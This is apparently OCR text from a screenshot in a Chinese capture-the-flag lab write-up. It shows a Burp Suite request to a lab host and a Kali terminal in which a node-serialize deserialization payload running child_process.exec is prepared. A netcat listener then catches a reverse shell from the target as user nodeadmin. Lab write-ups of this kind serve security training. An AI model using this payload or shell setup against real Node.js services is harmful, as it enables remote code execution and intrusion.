 Burp Suite Community Edition v1.7.35 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × ...
Go Cancel < > Target: http://192.168.56.126:666 ?
Request
Response
Raw Params Headers Hex
Raw Headers Hex
GET / HTTP/1.1
Host: 192.168.56.126:666
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie:
profile=
Connection: close
Upgrade-Insecure-Requests: 1
If-None-Match:
root@kali: ~/Desktop/dayutemple
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 标签(B) 帮助(H)
root@kali: ~/Desktop/dayutemple × root@kali: ~/Desktop/dayutemple × root@kali: ~/Desktop/dayutemple ×
root@kali:~/Desktop/dayutemple# ls
root@kali:~/Desktop/dayutemple# touch dayu.txt
root@kali:~/Desktop/dayutemple# nano dayu.txt
root@kali:~/Desktop/dayutemple# cat dayu.txt
"_$$ND_FUNC$$_function (){\n \t return require('child_process').exec('ls /',function(error, stdout, stderr) {
console.log(stdout) });\n }() " }
root@kali:~/Desktop/dayutemple# ^C
root@kali:~/Desktop/dayutemple# nc -lvp 6666
listening on [any] 6666 ...
192.168.56.126: inverse host lookup failed: Unknown host
connect to [192.168.56.103] from (UNKNOWN) [192.168.56.126] 42590
id
uid=1001(nodeadmin) gid=1001(nodeadmin) groups=1001(nodeadmin)
大余安全
? < + > 0 matches ? < + > Type a search term 0 matches
https://blog.csdn.net/qq_34801745
Waiting